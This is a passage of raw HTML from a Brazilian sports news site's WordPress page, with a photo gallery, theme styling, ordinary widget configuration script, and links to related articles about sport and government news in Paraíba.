https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3235-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80750" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3242-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80751" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3243-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80752" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3244-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80753" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3245-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80754" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3246-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80756" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3249-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a> <a href="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-80757" src="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250.jpg" alt="" width="1920" height="1280" srcset="https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250.jpg 1920w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-1024x683.jpg 1024w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-768x512.jpg 768w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-1536x1024.jpg 1536w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-696x464.jpg 696w, https://tvtorcedor.com.br/wp-content/uploads/2021/08/MG_3250-1068x712.jpg 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
</div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_93" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_93{margin-bottom:0px!important}@media (max-width:767px){.tdi_93{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_93 .td-image-wrap{padding-bottom:60%}.tdi_93 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_93 .entry-thumb{background-position:center 100%}.tdi_93 .td-module-container{flex-direction:column;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_93 .td-module-meta-info{padding:5px 5px 5px 10px;border-color:#eaeaea}.tdi_93 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_93 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_93 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#079613;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_93 .td-module-title a{color:#000000}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#079613!important}.tdi_93 .td-module-meta-info,.tdi_93 .td-next-prev-wrap{text-align:center}.tdi_93 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_93.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_93 .entry-title{margin:5px 0 0 0;font-family:Oswald!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_93 .block-title a,.tdi_93 .block-title span,.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_93 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td-image-wrap{padding-bottom:61%}.tdi_93 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_93 .block-title a,.tdi_93 .block-title span,.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}.tdi_93 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_93 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;clear:none!important;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_93 .td-module-container:before{bottom:-6px}.tdi_93 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_93 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_93 .block-title a,.tdi_93 .block-title span,.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:16px!important}.tdi_93 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_93 .td-image-wrap{padding-bottom:80%}.tdi_93 .td-image-container{flex:0 0 30%;width:30%}.tdi_93 .td-module-meta-info{padding:0 2px 0 12px}.tdi_93 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;clear:none!important;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_93 .td-module-container:before{bottom:-12px}.tdi_93 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_93 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_93 .td-post-category{font-size:11px!important}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"33.33333333%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiI1cHggMCAwIDAiLCJwb3J0cmFpdCI6IjhweCAwIDAgMCIsInBob25lIjoiOHB4IDAgMCAwIn0=","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#079613","image_alignment":"100","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"","image_width":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjMwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#079613","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"3","tdc_css":"[base64]","title_tag":"h2","custom_title":"Relacionadas","meta_info_horiz":"content-horiz-center","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":80682,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "2";
block_tdi_93.block_type = "tdb_single_related";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "383";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "128";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h2 class="td-block-title"><span>Relacionadas</span></h2></div><div id=tdi_93 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/premio-do-esporte-paraibano-encerra-calendario-esportivo-do-governo-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Prêmio do Esporte Paraibano encerra calendário esportivo do Governo da Paraíba" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2025/12/fa2511aa-9225-44be-97dc-ce7613c3df8c-696x521.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tvtorcedor.com.br/category/destaque-1/" class="td-post-category">Destaque 1</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/premio-do-esporte-paraibano-encerra-calendario-esportivo-do-governo-da-paraiba/"  rel="bookmark" title="Prêmio do Esporte Paraibano encerra calendário esportivo do Governo da Paraíba">Prêmio do Esporte Paraibano encerra calendário esportivo do Governo da Paraíba</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/paraibana-silvana-fernandes-conquista-prata-em-taiwan-no-inicio-da-corrida-por-los-angeles-2028/"  rel="bookmark" class="td-image-wrap " title="Paraibana Silvana Fernandes conquista prata em Taiwan, no início da corrida por Los Angeles 2028" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2025/04/Screenshot_20250425_222254_Samsung-Internet-696x368.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tvtorcedor.com.br/category/destaque-2/" class="td-post-category">Destaque 2</a>
                    <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/paraibana-silvana-fernandes-conquista-prata-em-taiwan-no-inicio-da-corrida-por-los-angeles-2028/"  rel="bookmark" title="Paraibana Silvana Fernandes conquista prata em Taiwan, no início da corrida por Los Angeles 2028">Paraibana Silvana Fernandes conquista prata em Taiwan, no início da corrida por Los Angeles 2028</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/governo-da-paraiba-distribui-530-toneladas-de-sementes-em-toda-a-paraiba/"  rel="bookmark" class="td-image-wrap " title="Governo da Paraíba distribui 530 toneladas de sementes em toda a Paraíba" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2025/04/84600319-ed8a-439e-863d-8a4cddc102e2-696x522.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tvtorcedor.com.br/category/fotos/" class="td-post-category">Fotos</a>
